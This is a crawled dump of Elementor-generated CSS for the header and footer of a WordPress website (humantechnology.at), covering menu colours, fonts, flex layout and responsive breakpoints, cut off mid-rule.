.ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-276 .elementor-element.elementor-element-6d92a57 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-276 .elementor-element.elementor-element-beea378{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-beea378 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-276 .elementor-element.elementor-element-622bdf6{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-menu-toggle{margin:0 auto;background-color:#00000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu .elementor-item{font-family:"Source Sans 3", Sans-serif;font-weight:400;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--dropdown .elementor-item, .elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:500;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.5);}.elementor-276 .elementor-element.elementor-element-622bdf6 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-622bdf6 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-daec8b3{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-daec8b3:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-daec8b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-276 .elementor-element.elementor-element-fe0cb2e > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-276 .elementor-element.elementor-element-fe0cb2e{text-align:left;}.elementor-276 .elementor-element.elementor-element-fe0cb2e img{width:62px;height:70px;object-fit:contain;object-position:center center;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:5px 5px;--row-gap:5px;--column-gap:5px;}.elementor-276 .elementor-element.elementor-element-5ffe45f{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;border-style:solid;--border-style:solid;border-width:0px 0px 1px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:1px;--border-left-width:0px;border-color:#000000;--border-color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu .ha-nav-humberger-wrapper{justify-content:flex-end;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu li.menu-item a{padding-left:20px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu li.menu-item{padding-right:20px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu li a{padding-top:10px;padding-bottom:10px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu .menu > li.menu-item:not(:last-child){margin-right:0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu > li.menu-item{margin-top:0px;margin-bottom:0px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li a:hover{text-decoration:none;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li a, .elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li a{font-family:"Source Sans 3", Sans-serif;font-size:14px;font-weight:500;line-height:18px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li > a{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li a{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li .ha-submenu-indicator-wrap{color:#000000;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li:hover > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.menu > li:hover > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.active > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.active > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.current-menu-ancestor > a{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-nav-menu ul.menu > li.current-menu-ancestor > .ha-submenu-indicator-wrap{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu{width:220px;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li > a{color:#333333;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li > .ha-submenu-indicator-wrap{color:#333333;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > a{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-menu-wrapper ul.sub-menu > li:hover > .ha-submenu-indicator-wrap{color:#E2498A;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu .ha-nav-humberger-wrapper .ha-menu-toggler{font-size:22px;border-width:1px;border-radius:5px;color:#7a7a7a;border-color:#7a7a7a;}.elementor-276 .elementor-element.elementor-element-93eacb2 .ha-navigation-burger-menu ul.menu li.menu-item:not(:last-child){border-bottom-color:#c4c4c4;}.elementor-276 .elementor-element.elementor-element-3378e5f{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-b45c122{width:auto;max-width:auto;--e-nav-menu-divider-content:"";--e-nav-menu-divider-style:solid;--e-nav-menu-divider-color:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu .elementor-item{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:400;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-b45c122 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-b45c122 div.elementor-menu-toggle{color:#000000;}.elementor-276 .elementor-element.elementor-element-b45c122 div.elementor-menu-toggle svg{fill:#000000;}.elementor-276 .elementor-element.elementor-element-7f318ef{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--margin-top:0px;--margin-bottom:-79px;--margin-left:0px;--margin-right:0px;--z-index:100;}.elementor-276 .elementor-element.elementor-element-7f318ef:not(.elementor-motion-effects-element-type-background), .elementor-276 .elementor-element.elementor-element-7f318ef > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EBF1F5;}.elementor-276 .elementor-element.elementor-element-9047a01 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-276 .elementor-element.elementor-element-9047a01{text-align:left;}.elementor-276 .elementor-element.elementor-element-a9514c8{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-end;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-276 .elementor-element.elementor-element-705c3d3{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-705c3d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-276 .elementor-element.elementor-element-8ee1f65{width:auto;max-width:auto;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF00;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-276 .elementor-element.elementor-element-8ee1f65 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-accent );}.elementor-276 .elementor-element.elementor-element-8ee1f65 div.elementor-menu-toggle{color:#000000;}.elementor-276 .elementor-element.elementor-element-8ee1f65 div.elementor-menu-toggle svg{fill:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-276 .elementor-element.elementor-element-a9514c8{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;}.elementor-276 .elementor-element.elementor-element-705c3d3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 0px;}}@media(max-width:767px){.elementor-276 .elementor-element.elementor-element-021659d{--margin-top:0px;--margin-bottom:200px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-998e101 img{width:100%;}.elementor-276 .elementor-element.elementor-element-c567982{--width:50%;}.elementor-276 .elementor-element.elementor-element-622bdf6 .elementor-menu-toggle{border-width:0px;}.elementor-276 .elementor-element.elementor-element-daec8b3{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--width:67%;}.elementor-276 .elementor-element.elementor-element-7f318ef{--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-276 .elementor-element.elementor-element-a9514c8{--width:67%;}}@media(min-width:768px){.elementor-276 .elementor-element.elementor-element-021659d{--content-width:1446px;}.elementor-276 .elementor-element.elementor-element-c567982{--width:78.229%;}.elementor-276 .elementor-element.elementor-element-5f32d4f{--width:85.902%;}.elementor-276 .elementor-element.elementor-element-a9514c8{--width:49.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-276 .elementor-element.elementor-element-a9514c8{--width:500px;}}/* Start custom CSS for container, class: .elementor-element-daec8b3 */.elementor-276 .elementor-element.elementor-element-daec8b3 {
    top: -150px !important;
    box-shadow: 0px 4px 9px rgba(200,200,200, .5);
     transition: .5s !important;
     margin-bottom: -120px !important;
}
.elementor-276 .elementor-element.elementor-element-daec8b3.elementor-sticky--effects {
    top: 0 !important;
   margin-bottom: -120px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.humantechnology.at/wp-content/uploads/elementor/css/post-66.css?ver=1764748903
body_size: 1606
content:
.elementor-66 .elementor-element.elementor-element-ed4eff5 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-66 .elementor-element.elementor-element-ed4eff5{border-style:solid;border-width:0px 0px 0px 0px;border-color:#707070;padding:51px 20px 0px 20px;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated > .elementor-background-overlay, .elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-background-slideshow{border-radius:0px 1px 0px 0px;}.elementor-66 .elementor-element.elementor-element-2e4296d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-a8d1e28 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-ec77b06{margin-top:-20px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-7d34220.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-7d34220.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-7d34220 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-66 .elementor-element.elementor-element-6011827{width:auto;max-width:auto;align-self:center;text-align:left;}.elementor-66 .elementor-element.elementor-element-6011827 > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-6011827 img{max-width:200px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-97d6f39.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-66 .elementor-element.elementor-element-97d6f39 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-b1820c7{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-b1820c7 img{max-width:115px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-ebb88dd.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-ebb88dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated, .elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-element-populated > .elementor-background-overlay, .elementor-66 .elementor-element.elementor-element-ebb88dd > .elementor-background-slideshow{border-radius:0px 0.5px 0px 0px;}.elementor-66 .elementor-element.elementor-element-78e544b{margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-570b6d9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-66 .elementor-element.elementor-element-570b6d9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-34313e6{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-34313e6 img{max-width:171px;}.elementor-66 .elementor-element.elementor-element-d55f5ff > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-d4e98e1.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-d4e98e1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-66 .elementor-element.elementor-element-accdfe5{margin-top:-20px;margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-f768542 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-708e4d9{width:auto;max-width:auto;}.elementor-66 .elementor-element.elementor-element-708e4d9 img{max-width:136px;}.elementor-66 .elementor-element.elementor-element-964e339 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-6ee26dd:not(.elementor-motion-effects-element-type-background), .elementor-66 .elementor-element.elementor-element-6ee26dd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-6ee26dd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;margin-top:0px;margin-bottom:0px;padding:70px 0px 55px 0px;}.elementor-66 .elementor-element.elementor-element-6ee26dd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-66 .elementor-element.elementor-element-fd60d9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-66 .elementor-element.elementor-element-18e8a4d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-18e8a4d .elementor-element-populated a{color:#FFFFFF;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-66 .elementor-element.elementor-element-79cba46 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-0757cd9 > .elementor-widget-container{margin:21px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66 .elementor-element.elementor-element-0757cd9{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:29px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon{background-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon i{color:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-fb6ddec.elementor-social-icon svg{fill:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon{background-color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon i{color:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-repeater-item-51bdd27.elementor-social-icon svg{fill:#408F9E;}.elementor-66 .elementor-element.elementor-element-ce0535f{--grid-template-columns:repeat(3, auto);--icon-size:19px;--grid-column-gap:9px;--grid-row-gap:16px;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-widget-container{text-align:left;}.elementor-66 .elementor-element.elementor-element-ce0535f .elementor-social-icon{--icon-padding:0.6em;}.elementor-66 .elementor-element.elementor-element-e595ecf .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-5072b1d{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-d14d980 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-19b89a4{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-4f1fc54 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-3389f34{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-5086707 .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-455b377{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:400;line-height:30px;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-6708edb .elementor-heading-title{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:800;text-transform:uppercase;color:#FFFFFF;}.elementor-66 .elementor-element.elementor-element-0752f4a{font-family:"Source Sans 3", Sans-serif;font-size:16px;font-weight:300;line-height:30px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-66 .elementor-element.elementor-element-96a6bf5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-66 .elementor-element.elementor-element-96a6bf5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-66 .elementor-element.elementor-element-2aa7eee{text-align:right;font-family:"Source Sans 3", Sans-serif;font-size:12px;font-weight:400;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-66 .elementor-element.elementor-element-18e8a4d{width:26.002%;}.elementor-66 .elementor-element.elementor-element-d38e007{width:13.13%;}.elementor-66 .elementor-element.elementor-element-0bdfba1{width:13.831%;}.elementor-66 .elementor-element.elementor-element-d7cd4ea{width:14.798%;}.elementor-66 .elementor-element.elementor-element-0c99a8f{width:15.074%;}.elementor-66 .elementor-element.elementor-element-84bd8fe{width:16.461%;}}@media(max-width:1024px) and (min-width:768px){.elementor-66 .elementor-element.elementor-element-2e4296d{width:50%;}.elementor-66 .elementor-element.elementor-element-ebb88dd{width:50%;}.elementor-66 .elementor-element.elementor-element-d4e98e1{width:50%;}.elementor-66 .elementor-element.elementor-element-18e8a4d{width:50%;}.elementor-66 .elementor-element.elementor-element-d38e007{width:50%;}.elementor-66 .elementor-element.elementor-element-0bdfba1{width:50%;}.elementor-66 .elementor-element.elementor-element-d7cd4ea{width:50%;}.elementor-66 